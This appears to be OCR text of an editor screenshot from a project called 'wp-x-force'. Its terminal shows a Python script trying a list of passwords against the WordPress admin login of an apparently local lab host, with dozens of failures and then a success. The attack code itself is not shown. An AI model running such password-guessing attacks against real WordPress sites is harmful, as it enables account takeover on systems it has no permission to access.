 File Edit Selection View Go Run ···
wp-x-force
EXPLORER ···
WP-X-FORCE
screenshots
tests
.gitignore M
push.bat
README.md M
success.txt
wp-x-force.py M
5
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE GITLENS cmd
Microsoft Windows [Version 10.0.19045.4412]
(c) Microsoft Corporation. All rights reserved.
C:\Users\babypanda\Documents\HACKING\wp-x-force>python wp-x-force.py
Enter the filename to password data from: tests/password.txt
[x] Login failed for admin at http://wphacking/wp-login.php with password: jm(WEv&0+.QU
[x] Login failed for admin at http://wphacking/wp-login.php with password: ;}Zx#=59IU4<
[x] Login failed for admin at http://wphacking/wp-login.php with password: +(h~#KQiU?j.
[x] Login failed for admin at http://wphacking/wp-login.php with password: QQ%-uoq4V~-u
[x] Login failed for admin at http://wphacking/wp-login.php with password: lv}TIu7"gBS"
[x] Login failed for admin at http://wphacking/wp-login.php with password: '.gX|^ow*xI.
[x] Login failed for admin at http://wphacking/wp-login.php with password: xEY\W5[J;j{r
[x] Login failed for admin at http://wphacking/wp-login.php with password: mKBR5iv_diOe
[x] Login failed for admin at http://wphacking/wp-login.php with password: 20bM7#d`1!V3
[x] Login failed for admin at http://wphacking/wp-login.php with password: P;z5z{H+J_M,
[x] Login failed for admin at http://wphacking/wp-login.php with password: 9+!5'(Q!!A@{
[x] Login failed for admin at http://wphacking/wp-login.php with password: AZ}9|f*.g^4*
[x] Login failed for admin at http://wphacking/wp-login.php with password: 'x:r2"?7ASMl
[x] Login failed for admin at http://wphacking/wp-login.php with password: <FPtLLkhDuCz
[x] Login failed for admin at http://wphacking/wp-login.php with password: l{%,|Cs}y_m:
[x] Login failed for admin at http://wphacking/wp-login.php with password: >WLV!3pm9$GD
[x] Login failed for admin at http://wphacking/wp-login.php with password: L0L[][<aUl0[
[x] Login failed for admin at http://wphacking/wp-login.php with password: \2]1q6ml>P9P
[x] Login failed for admin at http://wphacking/wp-login.php with password: %9"jXWtU@z5F
[x] Login failed for admin at http://wphacking/wp-login.php with password: NA"R&fQ:"N}"
[x] Login failed for admin at http://wphacking/wp-login.php with password: xu%0_I2zz.hY
[x] Login failed for admin at http://wphacking/wp-login.php with password: i0PYeuCumQ'z
[x] Login failed for admin at http://wphacking/wp-login.php with password: Lt1qHrvlV@M}
[x] Login failed for admin at http://wphacking/wp-login.php with password: ?dxK~:dkh)2W
[x] Login failed for admin at http://wphacking/wp-login.php with password: Om<#%3^L(v,d
[x] Login failed for admin at http://wphacking/wp-login.php with password: Q41$X:cb4%91
[x] Login failed for admin at http://wphacking/wp-login.php with password: <7*f0+}I|&pD
[x] Login failed for admin at http://wphacking/wp-login.php with password: Brzdj={m2-u*
[x] Login failed for admin at http://wphacking/wp-login.php with password: T.:\m4Rl&4x{
[*] Login successful for admin at http://wphacking/wp-login.php with password: Vd>woY63!gR%KlFJ9u!f%C@9h9te7q)hX8DH$!#GWurNC@qit@J2Oi8$+P4ER+=
3!B<niE$-?0Rwki(R$1%VXJ$t@BK>EA4>AF-c
C:\Users\babypanda\Documents\HACKING\wp-x-force>
main* Launchpad 0 1 1 0 Connect You, 30 minutes ago Ln 77, Col 33 Spaces: 4 UTF-8 CRLF Python 3.9.11 64-bit Go Live Prettier